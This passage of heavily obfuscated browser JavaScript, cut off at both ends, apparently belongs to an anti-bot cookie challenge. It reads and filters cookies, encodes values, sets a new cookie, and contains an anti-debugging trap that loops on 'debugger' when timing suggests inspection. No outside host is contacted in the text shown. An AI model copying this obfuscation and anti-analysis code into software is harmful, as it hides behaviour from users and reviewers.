_0x1dd7bc==_0x33f1e2;},'\x6f\x61\x63':function _0xb8097c(_0x428399,_0x45b7ea){return _0x428399==_0x45b7ea;},'\x6d\x78\x6b':function _0x1c5d36(_0x126018,_0x582873){return _0x126018<_0x582873;},'\x52\x42\x71':function _0xb00a98(_0x5c9b8c,_0x283a5a){return _0x5c9b8c(_0x283a5a);},'\x50\x75\x45':function _0x5a0d84(_0x4bda06,_0x2d3ac7){return _0x4bda06(_0x2d3ac7);},'\x76\x4e\x4f':function _0x470eac(_0x52364c,_0x53e370){return _0x52364c+_0x53e370;},'\x61\x59\x73':function _0x508b42(_0x2b693c,_0x1e7033){return _0x2b693c(_0x1e7033);},'\x54\x45\x75':function _0x31d3ea(_0x4f0d9c,_0x3d78de){return _0x4f0d9c(_0x3d78de);},'\x51\x42\x66':function _0x389db9(_0x3e0214,_0x38de5b){return _0x3e0214==_0x38de5b;},'\x46\x68\x56':function _0x22c94a(_0x15f154,_0x35797b){return _0x15f154==_0x35797b;},'\x5a\x69\x52':function _0xb81acb(_0x2de1f1,_0x758fe5){return _0x2de1f1!==_0x758fe5;},'\x4e\x74\x6f':function _0x5466af(_0x4267fa,_0x329312){return _0x4267fa==_0x329312;},'\x6c\x6e\x6d':function _0x206b57(_0x2a10c0,_0x451f2c){return _0x2a10c0==_0x451f2c;},'\x6e\x55\x6e':function _0x269496(_0x63de54,_0x369854){return _0x63de54(_0x369854);},'\x56\x52\x76':function _0x1e1330(_0x4cacd2,_0x33744c){return _0x4cacd2(_0x33744c);},'\x58\x4d\x6a':function _0x3359b1(_0x4b6946,_0x3f1a84){return _0x4b6946<_0x3f1a84;},'\x4f\x6d\x64':function _0x1e67b4(_0x465eb2,_0x3bb176){return _0x465eb2(_0x3bb176);},'\x44\x58\x79':function _0x319c96(_0x547e98,_0x28b5bc){return _0x547e98+_0x28b5bc;},'\x6f\x62\x43':function _0x3abca8(_0x539b43,_0x16395c){return _0x539b43+_0x16395c;}};var _0x27d271=this[_0x5f3c('0x0', '\x23\x75\x5b\x44')];var _0x18c8ab=_0x27d271[_0x5f3c('0x1', '\x4f\x32\x67\x75')];var _0xdfe9e='';var _0x33805c='';if(_0x82b20[_0x5f3c('0x2', '\x4f\x50\x40\x74')](typeof _0x27d271[_0x5f3c('0x3', '\x23\x75\x5b\x44')],_0x5f3c('0x4', '\x4f\x50\x40\x74'))){_0xdfe9e=_0x27d271[_0x5f3c('0x5', '\x51\x40\x67\x48')];_0x33805c=_0xdfe9e[_0x5f3c('0x6', '\x74\x61\x6f\x76')];}var _0x501f2b=_0x27d271[_0x5f3c('0x7', '\x6e\x43\x71\x63')];var _0x3c55c4=_0x27d271[_0x5f3c('0x8', '\x71\x33\x5e\x6c')];var _0x47e173=new _0x27d271[_0x5f3c('0x9', '\x24\x4d\x37\x23')]()[_0x5f3c('0xa', '\x49\x41\x76\x76')]();var _0x419ad8='';function _0x49843d(_0x67a743){var _0x5a5784={'\x66\x6d\x4a':function _0x1cb573(_0xfdffcf,_0x438a11){return _0xfdffcf<_0x438a11;},'\x7a\x52\x62':function _0x49876a(_0x66e942,_0x4393d5){return _0x66e942>>_0x4393d5;},'\x6a\x49\x4e':function _0x37862a(_0x2d2b25,_0x20fe01){return _0x2d2b25|_0x20fe01;},'\x6b\x43\x44':function _0x5885fa(_0x3b37fe,_0x721da7){return _0x3b37fe<<_0x721da7;},'\x52\x4f\x78':function _0x45f141(_0x514b43,_0x531e11){return _0x514b43&_0x531e11;},'\x63\x58\x71':function _0x5e6d91(_0x5cd6e2,_0x4079f9){return _0x5cd6e2==_0x4079f9;},'\x50\x69\x64':function _0x5c6652(_0x2a8901,_0x477ea8){return _0x2a8901>>_0x477ea8;},'\x61\x61\x51':function _0x3dc2c3(_0xc6a0ea,_0x38b09b){return _0xc6a0ea<<_0x38b09b;},'\x53\x53\x47':function _0x4850e0(_0x249709,_0x25aa5d){return _0x249709&_0x25aa5d;},'\x64\x74\x71':function _0x6447b6(_0x21e835,_0x4e58e7){return _0x21e835>>_0x4e58e7;},'\x4c\x45\x48':function _0x1ede4a(_0x237780,_0x2e9b03){return _0x237780&_0x2e9b03;}};var _0x4e1653=_0x5f3c('0xb', '\x29\x71\x69\x59')[_0x5f3c('0xc', '\x4d\x26\x53\x5d')]('\x7c'),_0x497955=0x0;while(!![]){switch(_0x4e1653[_0x497955++]){case'\x30':return _0x20833;continue;case'\x31':_0xb321fd=0x0;continue;case'\x32':_0x20833='';continue;case'\x33':var _0xf2a61e,_0x1a1a1c,_0x2cb03f;continue;case'\x34':while(_0x5a5784[_0x5f3c('0xd', '\x38\x50\x39\x33')](_0xb321fd,_0x391094)){var _0x28a637=_0x5f3c('0xe', '\x26\x59\x68\x54')[_0x5f3c('0xf', '\x33\x4e\x63\x52')]('\x7c'),_0x9c1273=0x0;while(!![]){switch(_0x28a637[_0x9c1273++]){case'\x30':_0x20833+=_0x3acfe0[_0x5f3c('0x10', '\x30\x79\x39\x72')](_0x5a5784[_0x5f3c('0x11', '\x5b\x24\x24\x2a')](_0xf2a61e,0x2));continue;case'\x31':_0x20833+=_0x3acfe0[_0x5f3c('0x10', '\x30\x79\x39\x72')](_0x5a5784[_0x5f3c('0x12', '\x4f\x50\x40\x74')](_0x5a5784[_0x5f3c('0x13', '\x46\x69\x43\x43')](_0x5a5784[_0x5f3c('0x14', '\x67\x45\x79\x46')](_0xf2a61e,0x3),0x4),_0x5a5784[_0x5f3c('0x15', '\x33\x6f\x6c\x24')](_0x1a1a1c,0xf0)>>0x4));continue;case'\x32':_0xf2a61e=_0x5a5784[_0x5f3c('0x16', '\x74\x61\x6f\x76')](_0x67a743[_0x5f3c('0x17', '\x23\x6e\x4e\x43')](_0xb321fd++),0xff);continue;case'\x33':_0x1a1a1c=_0x67a743[_0x5f3c('0x18', '\x24\x4a\x4d\x52')](_0xb321fd++);continue;case'\x34':if(_0x5a5784[_0x5f3c('0x19', '\x39\x61\x6a\x38')](_0xb321fd,_0x391094)){_0x20833+=_0x3acfe0[_0x5f3c('0x1a', '\x26\x59\x68\x54')](_0x5a5784[_0x5f3c('0x1b', '\x74\x61\x6f\x76')](_0xf2a61e,0x2));_0x20833+=_0x3acfe0[_0x5f3c('0x1c', '\x4f\x50\x40\x74')](_0x5a5784[_0x5f3c('0x1d', '\x4d\x26\x53\x5d')](_0x5a5784[_0x5f3c('0x1e', '\x49\x25\x54\x5d')](_0xf2a61e,0x3)<<0x4,_0x5a5784[_0x5f3c('0x1f', '\x33\x5d\x65\x72')](_0x5a5784[_0x5f3c('0x20', '\x24\x4a\x4d\x52')](_0x1a1a1c,0xf0),0x4)));_0x20833+=_0x3acfe0[_0x5f3c('0x21', '\x39\x51\x7a\x57')](_0x5a5784[_0x5f3c('0x22', '\x75\x62\x5e\x5d')](_0x5a5784[_0x5f3c('0x15', '\x33\x6f\x6c\x24')](_0x1a1a1c,0xf),0x2));_0x20833+='\x3d';break;}continue;case'\x35':_0x20833+=_0x3acfe0[_0x5f3c('0x23', '\x66\x5d\x21\x65')](_0x5a5784[_0x5f3c('0x24', '\x43\x74\x75\x6a')](_0x5a5784[_0x5f3c('0x25', '\x6d\x74\x44\x4d')](_0x5a5784[_0x5f3c('0x26', '\x51\x40\x67\x48')](_0x1a1a1c,0xf),0x2),_0x5a5784[_0x5f3c('0x27', '\x32\x32\x72\x61')](_0x5a5784[_0x5f3c('0x28', '\x75\x62\x5e\x5d')](_0x2cb03f,0xc0),0x6)));continue;case'\x36':_0x2cb03f=_0x67a743[_0x5f3c('0x29', '\x63\x4a\x4a\x55')](_0xb321fd++);continue;case'\x37':if(_0x5a5784[_0x5f3c('0x2a', '\x32\x32\x72\x61')](_0xb321fd,_0x391094)){_0x20833+=_0x3acfe0[_0x5f3c('0x2b', '\x4d\x26\x53\x5d')](_0x5a5784[_0x5f3c('0x2c', '\x33\x4e\x63\x52')](_0xf2a61e,0x2));_0x20833+=_0x3acfe0[_0x5f3c('0x2d', '\x49\x23\x5d\x62')](_0x5a5784[_0x5f3c('0x2e', '\x24\x4d\x37\x23')](_0x5a5784[_0x5f3c('0x2f', '\x5b\x24\x24\x2a')](_0xf2a61e,0x3),0x4));_0x20833+='\x3d\x3d';break;}continue;case'\x38':_0x20833+=_0x3acfe0[_0x5f3c('0x30', '\x39\x61\x6a\x38')](_0x5a5784[_0x5f3c('0x31', '\x74\x61\x6f\x76')](_0x2cb03f,0x3f));continue;}break;}}continue;case'\x35':var _0x3acfe0=_0x5f3c('0x32', '\x24\x4d\x37\x23');continue;case'\x36':_0x391094=_0x67a743[_0x5f3c('0x33', '\x4b\x5a\x5d\x6c')];continue;case'\x37':var _0x20833,_0xb321fd,_0x391094;continue;}break;}}function _0xbf26df(_0x39ebc6){var _0x48e604=_0x3e13af(this,function(){var _0x3ae42a=function(){return'\x64\x65\x76';},_0x1d057c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x42685b=function(){var _0x2f6d15=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2f6d15['\x74\x65\x73\x74'](_0x3ae42a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x43ee1f=function(){var _0x1cb35e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1cb35e['\x74\x65\x73\x74'](_0x1d057c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xe217bc=function(_0x1b2bdc){var _0x5f26e7=~-0x1>>0x1+0xff%0x0;if(_0x1b2bdc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5f26e7)){_0x386e96(_0x1b2bdc);}};var _0x386e96=function(_0x1972ff){var _0x3a22e5=~-0x4>>0x1+0xff%0x0;if(_0x1972ff['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3a22e5){_0xe217bc(_0x1972ff);}};if(!_0x42685b()){if(!_0x43ee1f()){_0xe217bc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xe217bc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xe217bc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x48e604();var _0x416233={'\x77\x61\x51':function _0x179d4b(_0x290ae7,_0x354233){return _0x82b20[_0x5f3c('0x34', '\x46\x69\x43\x43')](_0x290ae7,_0x354233);}};return function(_0x2ee30f){_0x419ad8+=_0x2ee30f;return _0x416233[_0x5f3c('0x35', '\x7a\x64\x34\x67')](_0x39ebc6,_0x2ee30f);};}function _0x3e2316(){var _0x37814e=new _0x27d271[_0x5f3c('0x36', '\x36\x74\x67\x52')]();var _0x384bbd=new _0x27d271[_0x5f3c('0x37', '\x65\x55\x29\x71')](_0x5f3c('0x38', '\x54\x79\x5b\x50'));var _0x2b6b1a=_0x18c8ab[_0x5f3c('0x39', '\x49\x23\x5d\x62')][_0x5f3c('0x3a', '\x7a\x64\x34\x67')]('\x3b');for(var _0x40e57d=0x0;_0x82b20[_0x5f3c('0x3b', '\x6e\x43\x71\x63')](_0x40e57d,_0x2b6b1a[_0x5f3c('0x3c', '\x74\x61\x6f\x76')]);_0x40e57d++){var _0x3939ea=_0x2b6b1a[_0x40e57d][_0x5f3c('0x3d', '\x5b\x24\x24\x2a')](0x0,_0x2b6b1a[_0x40e57d][_0x5f3c('0x3e', '\x29\x71\x69\x59')]('\x3d'));var _0x48337c=_0x2b6b1a[_0x40e57d][_0x5f3c('0x3f', '\x38\x50\x39\x33')](_0x82b20[_0x5f3c('0x40', '\x39\x61\x6a\x38')](_0x2b6b1a[_0x40e57d][_0x5f3c('0x41', '\x24\x4a\x4d\x52')]('\x3d'),0x1),_0x2b6b1a[_0x40e57d][_0x5f3c('0x42', '\x39\x51\x7a\x57')]);if(_0x384bbd[_0x5f3c('0x43', '\x32\x32\x72\x61')](_0x3939ea)){_0x37814e[_0x37814e[_0x5f3c('0x44', '\x23\x75\x5b\x44')]]=_0x48337c;}}_0x82b20[_0x5f3c('0x45', '\x43\x74\x75\x6a')](_0x1d5f82);return _0x37814e;}function _0xd98fd2(_0x1c2d33){var _0x2f951c={'\x72\x4d\x66':function _0x2e018a(_0x3af4a0,_0x14116a){return _0x3af4a0+_0x14116a;},'\x54\x4b\x6e':function _0x42fec0(_0x210144,_0x35605f,_0x49fd17,_0xf0f6b){return _0x210144(_0x35605f,_0x49fd17,_0xf0f6b);},'\x5a\x43\x41':function _0x59c393(_0x1f23e4){return _0x1f23e4();},'\x5a\x65\x59':function _0x6ea3d6(_0x31609f,_0x32f428){return _0x31609f<_0x32f428;},'\x54\x47\x6a':function _0x86367a(_0x542a83,_0x2171d0){return _0x542a83(_0x2171d0);},'\x4b\x4c\x53':function _0x7e09bd(_0x32cfba,_0x4ea22a){return _0x32cfba+_0x4ea22a;},'\x61\x74\x66':function _0x780ab8(_0x2220f3,_0x25dbfb,_0x1eb94b){return _0x2220f3(_0x25dbfb,_0x1eb94b);},'\x70\x43\x7a':function _0xcaa3f7(_0x5d37fa,_0x362108){return _0x5d37fa<_0x362108;},'\x7a\x71\x6a':function _0x1329bc(_0x41c166,_0x421c6d){return _0x41c166%_0x421c6d;},'\x4d\x53\x4c':function _0x4c5a0f(_0x4e5724){return _0x4e5724();}};var _0x13186e=_0x5f3c('0x46', '\x31\x64\x4b\x4e')[_0x5f3c('0x47', '\x38\x50\x39\x33')]('\x7c'),_0x3efcc1=0x0;while(!![]){switch(_0x13186e[_0x3efcc1++]){case'\x30':_0x1d5f82();continue;case'\x31':var _0x933821='\x7f\x27\x14\x42\x5d\x13\xb7\x92';var _0xd97a3d=0x7;while(--_0xd97a3d){_0x933821=_0x933821['\x73\x75\x62\x73\x74\x72'](0x1)+_0x933821[0x0];}var _0xf3bd01=_0x933821;var _0x37fa9e=_0x933821['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x37fa9e){_0xf3bd01=_0xf3bd01['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf3bd01[0x0];}var _0x18891a='\xe7\x58\x99\x1e\xfb\x00\x84\x15';var _0x5bf7a3=0x2;var _0xcc0c98=0x0;var _0x3703a8=[];for(var _0x3cc948=0x0;_0x3cc948<_0x18891a['\x6c\x65\x6e\x67\x74\x68'];_0x3cc948++){_0x3703a8['\x70\x75\x73\x68'](_0x3cc948);}var _0x6ce47e=_0x3703a8.map(function(_0xc2a621){return (_0x3703a8[_0xc2a621]%_0x5bf7a3)?'':_0x18891a[_0xc2a621];})['\x6a\x6f\x69\x6e']('');var _0xd2008e=_0x3703a8.map(function(_0xa47cb4){return (_0x3703a8[_0xa47cb4]%_0x5bf7a3)?_0x18891a[_0xa47cb4]:'';})['\x6a\x6f\x69\x6e']('');var _0xda62db=[];for(var _0xbbef2e=0x0;_0xbbef2e<_0x6ce47e['\x6c\x65\x6e\x67\x74\x68']+_0xd2008e['\x6c\x65\x6e\x67\x74\x68'];_0xbbef2e++){_0xda62db['\x70\x75\x73\x68'](_0xbbef2e);}var _0xb9ed04=_0xda62db.map(function(_0x1ac082){return _0x1ac082%_0x5bf7a3==_0xcc0c98?_0x6ce47e[_0x1ac082/_0x5bf7a3]:_0xd2008e[_0x1ac082/_0x5bf7a3|_0xcc0c98];})['\x6a\x6f\x69\x6e']('');var _0x3cb2bc=_0x5f3c('0x49', '\xfd\x33\xd4\x03\x3b\x6f\x07\x06');continue;case'\x32':_0x2f951c[_0x5f3c('0x4a', '\x71\x33\x5e\x6c')](_0x2eeb80,_0x5f3c('0x4b', '\x2a\x37\x66\x5d'),_0x3a7567,0x14);continue;case'\x33':var _0x3a7567;continue;case'\x34':var _0x33a05c=_0x7a62cb[_0x5f3c('0x4c', '\x66\x5d\x21\x65')]();continue;case'\x35':_0x2f951c[_0x5f3c('0x4d', '\x33\x6f\x6c\x24')](_0x1d5f82);continue;case'\x36':for(var _0x3ab9b3=0x0;_0x2f951c[_0x5f3c('0x4e', '\x4f\x32\x67\x75')](_0x3ab9b3,_0x449752[_0x5f3c('0x4f', '\x24\x4d\x37\x23')]);_0x3ab9b3++){_0x7a62cb[_0x3ab9b3]=_0x2f951c[_0x5f3c('0x50', '\x63\x37\x79\x57')](_0x3e05f2,_0x2f951c[_0x5f3c('0x51', '\x4b\x5a\x5d\x6c')](_0x1c2d33,_0x449752[_0x3ab9b3]));}continue;case'\x37':var _0x7a62cb=new _0x27d271[_0x5f3c('0x52', '\x29\x23\x49\x63')](_0x449752[_0x5f3c('0x53', '\x51\x40\x67\x48')]);continue;case'\x38':_0x3a7567=_0x2f951c[_0x5f3c('0x54', '\x73\x21\x6c\x23')](btoa,_0x2f951c[_0x5f3c('0x55', '\x4d\x26\x53\x5d')](_0x2f951c[_0x5f3c('0x56', '\x73\x42\x61\x74')](_0x2f951c[_0x5f3c('0x57', '\x33\x4e\x63\x52')](_0x2f951c[_0x5f3c('0x58', '\x24\x4a\x4d\x52')](_0x5f3c,_0xf3c5[_0x5f3c('0x59', '\x63\x4a\x4a\x55')]-0x1,_0x3cb2bc[_0x5f3c('0x5a', '\x7a\x64\x34\x67')](0x0,0x5)),_0x5f3c('0x5b', '\x6a\x71\x28\x28'))+_0x33a05c,_0x5f3c('0x5c', '\x32\x32\x72\x61')),_0x2f0c21));continue;case'\x39':_0xf3c5[_0x5f3c('0x5d', '\x33\x6f\x6c\x24')]();continue;case'\x31\x30':for(var _0x3ab9b3=0x0;_0x2f951c[_0x5f3c('0x5e', '\x33\x5d\x65\x72')](_0x3ab9b3,_0x3cb2bc[_0x5f3c('0x5f', '\x6d\x74\x44\x4d')]);_0x3ab9b3++){_0x2f0c21+=_0x2f951c[_0x5f3c('0x60', '\x39\x51\x7a\x57')](_0x3cb2bc[_0x5f3c('0x61', '\x33\x6f\x6c\x24')](_0x3ab9b3),_0x33a05c[_0x5f3c('0x62', '\x65\x55\x29\x71')](_0x2f951c[_0x5f3c('0x63', '\x2a\x37\x66\x5d')](_0x3ab9b3,_0x33a05c[_0x5f3c('0x64', '\x49\x41\x76\x76')])))[_0x5f3c('0x65', '\x23\x6e\x4e\x43')](0x10);}continue;case'\x31\x31':var _0x449752=_0x2f951c[_0x5f3c('0x66', '\x46\x69\x43\x43')](_0x3e2316);continue;case'\x31\x32':_0xf3c5[_0x5f3c('0x67', '\x54\x79\x5b\x50')](_0x2f951c[_0x5f3c('0x68', '\x74\x61\x6f\x76')](btoa,_0x1c2d33));continue;case'\x31\x33':var _0x2f0c21='';continue;}break;}}function _0x3e05f2(_0x7c8a2a){var _0x130998=0x0;for(var _0x2676b4=0x0;_0x2676b4<_0x7c8a2a[_0x5f3c('0x69', '\x46\x69\x43\x43')];_0x2676b4++){_0x130998+=_0x7c8a2a[_0x5f3c('0x6a', '\x28\x35\x39\x7a')](_0x2676b4);}_0x1d5f82();return _0x130998;}function _0x2eeb80(_0x136c1e,_0x1894e5,_0x50273f){var _0x2c1fd1={'\x4a\x76\x64':function _0x109ec8(_0x52ce61,_0x5ba0a6){return _0x52ce61+_0x5ba0a6;},'\x43\x65\x4c':function _0x4559d1(_0x27ab6a,_0x46d51c){return _0x27ab6a+_0x46d51c;},'\x41\x4d\x49':function _0x50b4a9(_0x28956c,_0x3bf79c){return _0x28956c<_0x3bf79c;},'\x69\x4e\x67':function _0x20ff46(_0x462188,_0x236419){return _0x462188*_0x236419;},'\x65\x63\x65':function _0x4937d3(_0x5e3091,_0x302686){return _0x5e3091+_0x302686;},'\x7a\x50\x79':function _0x3d5926(_0x33d149,_0x52b015){return _0x33d149%_0x52b015;},'\x77\x48\x75':function _0x3105e9(_0x3730d8,_0x3815e6){return _0x3730d8%_0x3815e6;},'\x48\x55\x63':function _0x29d5c1(_0x2d001e,_0x452b28){return _0x2d001e==_0x452b28;},'\x47\x57\x41':function _0x25b99b(_0x2e6ad1,_0x39d07d){return _0x2e6ad1%_0x39d07d;},'\x49\x4a\x69':function _0x534c1e(_0x3901d7,_0x55e608){return _0x3901d7/_0x55e608;},'\x48\x58\x62':function _0x4b9fc8(_0x283955,_0x3e7847){return _0x283955|_0x3e7847;}};var _0x1a6841=_0x5f3c('0x6b', '\x5b\x24\x24\x2a')[_0x5f3c('0x6c', '\x2a\x39\x57\x72')]('\x7c'),_0x5e9e06=0x0;while(!![]){switch(_0x1a6841[_0x5e9e06++]){case'\x30':var _0x14190c=[];continue;case'\x31':_0x18c8ab[_0x5f3c('0x6d', '\x4f\x32\x67\x75')]=_0x2c1fd1[_0x5f3c('0x6e', '\x4f\x32\x67\x75')](_0x2c1fd1[_0x5f3c('0x6f', '\x24\x4a\x4d\x52')](_0x2c1fd1[_0x5f3c('0x70', '\x67\x45\x79\x46')](_0x2c1fd1[_0x5f3c('0x71', '\x66\x5d\x21\x65')](_0x136c1e,'\x3d'),_0x1894e5),_0x37c333),_0x5f3c('0x72', '\x39\x61\x6a\x38'));continue;case'\x32':for(var _0x3966b5=0x0;_0x2c1fd1[_0x5f3c('0x73', '\x4f\x32\x67\x75')](_0x3966b5,_0x3811a6[_0x5f3c('0x74', '\x39\x4c\x69\x72')]);_0x3966b5++){_0x17b9f5[_0x5f3c('0x75', '\x38\x49\x71\x55')](_0x3966b5);}continue;case'\x33':if(_0x50273f){var _0x114461=new _0x27d271[_0x5f3c('0x76', '\x26\x59\x68\x54')]();_0x114461[_0x5f3c('0x77', '\x4b\x5a\x5d\x6c')](_0x2c1fd1[_0x5f3c('0x78', '\x6a\x71\x28\x28')](_0x114461[_0x5f3c('0x79', '\x33\x6f\x6c\x24')](),_0x2c1fd1[_0x5f3c('0x7a', '\x4d\x26\x53\x5d')](_0x50273f,0x3e8)));var _0x37c333=_0x2c1fd1[_0x5f3c('0x7b', '\x43\x74\x75\x6a')](_0x5f3c('0x7c', '\x31\x64\x4b\x4e'),_0x114461[_0x5f3c('0x7d', '\x63\x4a\x4a\x55')]());}continue;case'\x34':var _0xf9a52f=_0x14190c[_0x5f3c('0x7e', '\x6e\x43\x71\x63')](function(_0x1dc67b){return _0x436804[_0x5f3c('0x7f', '\x6e\x43\x71\x63')](_0x436804[_0x5f3c('0x80', '\x26\x59\x68\x54')](_0x1dc67b,_0x2addd9),_0x29191a)?_0x103281[_0x436804[_0x5f3c('0x81', '\x49\x23\x5d\x62')](_0x1dc67b,_0x2addd9)]:_0x5c7d58[_0x436804[_0x5f3c('0x82', '\x24\x64\x28\x40')](_0x436804[_0x5f3c('0x83', '\x24\x64\x28\x40')](_0x1dc67b,_0x2addd9),_0x29191a)];})[_0x5f3c('0x84', '\x6e\x43\x71\x63')]('');continue;case'\x35':var _0x5c7d58=_0x17b9f5[_0x5f3c('0x85', '\x4d\x26\x53\x5d')](function(_0x166337){return _0x436804[_0x5f3c('0x86', '\x29\x23\x49\x63')](_0x17b9f5[_0x166337],_0x2addd9)?_0x3811a6[_0x166337]:'';})[_0x5f3c('0x87', '\x4d\x26\x53\x5d')]('');continue;case'\x36':var _0x103281=_0x17b9f5[_0x5f3c('0x88', '\x38\x49\x71\x55')](function(_0x2acdd4){return _0x436804[_0x5f3c('0x89', '\x31\x64\x4b\x4e')](_0x17b9f5[_0x2acdd4],_0x2addd9)?'':_0x3811a6[_0x2acdd4];})[_0x5f3c('0x8a', '\x32\x32\x72\x61')]('');continue;case'\x37':var _0x29191a=0x0;continue;case'\x38':var _0x2addd9=0x2;continue;case'\x39':var _0x17b9f5=[];continue;case'\x31\x30':var _0x3811a6=_0x5f3c('0x8b', '\x38\x50\x39\x33');continue;case'\x31\x31':var _0x436804={'\x43\x75\x57':function _0x18170d(_0xff0348,_0x224455){return _0x2c1fd1[_0x5f3c('0x8c', '\x39\x4c\x69\x72')](_0xff0348,_0x224455);},'\x71\x4d\x53':function _0x381a68(_0x39c09c,_0x463b35){return _0x2c1fd1[_0x5f3c('0x8d', '\x31\x64\x4b\x4e')](_0x39c09c,_0x463b35);},'\x61\x41\x47':function _0x32e255(_0x2d44f3,_0x4a8f35){return _0x2c1fd1[_0x5f3c('0x8e', '\x66\x5d\x21\x65')](_0x2d44f3,_0x4a8f35);},'\x64\x4b\x75':function _0x4cd627(_0x2a9306,_0x37d3e3){return _0x2c1fd1[_0x5f3c('0x8f', '\x33\x6f\x6c\x24')](_0x2a9306,_0x37d3e3);},'\x55\x72\x62':function _0x353b8c(_0x13a35b,_0x337e6b){return _0x2c1fd1[_0x5f3c('0x90', '\x23\x6e\x4e\x43')](_0x13a35b,_0x337e6b);},'\x77\x45\x49':function _0x19bb77(_0x5e1937,_0x574062){return _0x2c1fd1[_0x5f3c('0x91', '\x33\x4e\x63\x52')](_0x5e1937,_0x574062);},'\x69\x43\x5a':function _0x160cb8(_0x595281,_0x4f071f){return _0x2c1fd1[_0x5f3c('0x92', '\x73\x42\x61\x74')](_0x595281,_0x4f071f);}};continue;case'\x31\x32':for(var _0xba757a=0x0;_0xba757a<_0x2c1fd1[_0x5f3c('0x93', '\x4d\x26\x53\x5d')](_0x103281[_0x5f3c('0x94', '\x71\x33\x5e\x6c')],_0x5c7d58[_0x5f3c('0x95', '\x49\x25\x54\x5d')]);_0xba757a++){_0x14190c[_0x5f3c('0x75', '\x38\x49\x71\x55')](_0xba757a);}continue;case'\x31\x33':var _0x37c333='';continue;}break;}}function _0x3f94d5(){function _0x41a2b6(_0xe27bd4){if(_0x82b20[_0x5f3c('0x96', '\x54\x79\x5b\x50')](_0x82b20[_0x5f3c('0x97', '\x74\x61\x6f\x76')]('',_0x82b20[_0x5f3c('0x98', '\x49\x23\x5d\x62')](_0xe27bd4,_0xe27bd4))[_0x5f3c('0x99', '\x38\x50\x39\x33')],0x1)||_0x82b20[_0x5f3c('0x9a', '\x4f\x32\x67\x75')](_0x82b20[_0x5f3c('0x9b', '\x33\x6f\x6c\x24')](_0xe27bd4,0x14),0x0)){(function(){}[_0x5f3c('0x9c', '\x4d\x26\x53\x5d')](_0x5f3c('0x9d', '\x38\x49\x71\x55'))());}else{(function(){}[_0x5f3c('0x9e', '\x4b\x5a\x5d\x6c')](_0x5f3c('0x9f', '\x31\x64\x4b\x4e'))());}return _0x82b20[_0x5f3c('0xa0', '\x67\x45\x79\x46')](_0x41a2b6,++_0xe27bd4);}try{return _0x82b20[_0x5f3c('0xa1', '\x23\x6e\x4e\x43')](_0x41a2b6,0x0);}catch(_0xcaa38a){}};function _0x1d5f82(){if(_0x82b20[_0x5f3c('0xa2', '\x66\x5d\x21\x65')](new _0x27d271[_0x5f3c('0xa3', '\x75\x62\x5e\x5d')]()[_0x5f3c('0xa4', '\x31\x64\x4b\x4e')]()-_0x47e173,0x1f4)){_0x82b20[_0x5f3c('0xa5', '\x74\x61\x6f\x76')](_0x3f94d5);}}function _0x11f859(_0x8f6b5c){var _0x45b32c='';var _0x4025bf=new Array();for(var _0xee6a77=0x0;_0x82b20[_0x5f3c('0xa6', '\x46\x69\x43\x43')](_0xee6a77,_0x8f6b5c[_0x5f3c('0x3c', '\x74\x61\x6f\x76')]);_0xee6a77++){var _0x10e6f4=_0x8f6b5c[_0xee6a77][0x0];var _0x185ae3=_0x8f6b5c[_0xee6a77][0x2];switch(_0x8f6b5c[_0xee6a77][0x1]){case _0x5f3c('0xa7', '\x31\x64\x4b\x4e'):try{if(_0x82b20[_0x5f3c('0xa8', '\x74\x61\x6f\x76')](typeof _0x82b20[_0x5f3c('0xa9', '\x39\x4c\x69\x72')](_0x185ae3),_0x5f3c('0xaa', '\x49\x23\x5d\x62'))){_0x4025bf[_0x4025bf[_0x5f3c('0xab', '\x6a\x71\x28\x28')]]=_0x82b20[_0x5f3c('0xac', '\x30\x79\x39\x72')](_0x3c55c4,_0x82b20[_0x5f3c('0xad', '\x33\x6f\x6c\x24')](_0x10e6f4,_0x5f3c('0xae', '\x4f\x50\x40\x74')));}else{_0x4025bf[_0x4025bf[_0x5f3c('0x44', '\x23\x75\x5b\x44')]]=_0x3c55c4(_0x10e6f4+_0x5f3c('0xaf', '\x24\x4d\x37\x23'));}}catch(_0x41c2e8){_0x4025bf[_0x4025bf[_0x5f3c('0xb0', '\x31\x64\x4b\x4e')]]=_0x82b20[_0x5f3c('0xb1', '\x75\x62\x5e\x5d')](_0x3c55c4,_0x82b20[_0x5f3c('0xb2', '\x73\x42\x61\x74')](_0x10e6f4,_0x5f3c('0xb3', '\x6e\x43\x71\x63')));}break;case _0x5f3c('0xb4', '\x73\x42\x61\x74'):try{try{_0x45b32c=_0x82b20[_0x5f3c('0xb5', '\x23\x75\x5b\x44')](_0x185ae3);if(_0x82b20[_0x5f3c('0xb6', '\x73\x42\x61\x74')](typeof _0x45b32c,_0x5f3c('0xb7', '\x54\x79\x5b\x50'))){_0x4025bf[_0x4025bf[_0x5f3c('0xb8', '\x2a\x37\x66\x5d')]]=_0x82b20[_0x5f3c('0xb9', '\x74\x61\x6f\x76')](_0x3c55c4,_0x10e6f4+_0x5f3c('0xba', '\x28\x35\x39\x7a'));}else if(_0x82b20[_0x5f3c('0xbb', '\x33\x6f\x6c\x24')](_0x45b32c,null)){_0x4025bf[_0x4025bf[_0x5f3c('0x4f', '\x24\x4d\x37\x23')]]=_0x82b20[_0x5f3c('0xbc', '\x43\x74\x75\x6a')](_0x3c55c4,_0x82b20[_0x5f3c('0xbd', '\x24\x4a\x4d\x52')](_0x10e6f4,_0x5f3c('0xbe', '\x33\x6f\x6c\x24')));}else{_0x4025bf[_0x4025bf[_0x5f3c('0xbf', '\x28\x35\x39\x7a')]]=_0x82b20[_0x5f3c('0xc0', '\x33\x5d\x65\x72')](_0x3c55c4,_0x82b20[_0x5f3c('0xc1', 